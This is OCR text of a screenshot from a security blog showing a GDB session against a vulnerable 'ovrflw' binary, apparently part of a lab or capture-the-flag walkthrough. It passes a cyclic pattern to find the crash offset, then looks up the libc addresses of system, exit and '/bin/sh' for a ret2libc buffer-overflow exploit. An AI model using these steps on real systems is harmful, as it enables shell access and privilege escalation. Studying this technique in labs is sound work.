 /bin/bash
/bin/bash
minion.jpg
swdsaomiao
Google Chr...
dayuOctober
/bin/bash 136x41
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ovrflw...(no debugging symbols found)...done.
(gdb) p system
p system
No symbol table is loaded.  Use the "file" command.
(gdb) b main
b main
Breakpoint 1 at 0x8048480
(gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae
2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
<7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Starting program: /usr/local/bin/ovrflw Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1
Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Breakpoint 1, 0x08048480 in main ()
(gdb) c
c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x64413764 in ?? ()
(gdb) p system
p system
$1 = {<text variable, no debug info>} 0xb75a4310 <__libc_system>
(gdb) p exit
p exit
$2 = {<text variable, no debug info>} 0xb7597260 <__GI_exit>
(gdb) find 0xb75a4310 , +45465465, "/bin/sh"
find 0xb75a4310 , +45465465, "/bin/sh"
0xb76c6bac
warning: Unable to access 16000 bytes of target memory at 0xb7710f34, halting search.
1 pattern found.
(gdb)
大余安全
https://blog.csdn.net/qq_34801745